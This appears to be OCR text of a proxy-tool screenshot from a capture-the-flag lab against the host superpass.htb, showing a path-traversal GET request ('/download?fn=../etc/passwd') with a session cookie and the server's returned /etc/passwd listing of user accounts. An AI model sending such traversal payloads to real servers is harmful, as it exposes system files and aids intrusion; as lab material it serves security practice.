 Request
Pretty Raw Hex
\n
1 GET /download?fn=../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: remember_token=
9|8f50cc62e035672203937ef350c45d6a6780afafd9114b725dfb34ffa10cd42e92e484635b44b3f13d76ce1f6af818f2501684844da
f93217e66ec4af933165f; session=
9 Connection: close
0
1
Original response
Pretty Raw Hex Render
\n
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
32 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 pollinate:x:105:1::/var/cache/pollinate:/bin/false
34 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
35 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
36 corum:x:1000:1000:corum:/home/corum:/bin/bash
37 dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
38 mysql:x:109:112:MySQL Server,,,:/nonexistent:/bin/false
39 runner:x:1001:1001::/app/app-testing/:/bin/sh
40 edwards:x:1002:1002::/home/edwards:/bin/bash
41 dev_admin:x:1003:1003::/home/dev_admin:/bin/bash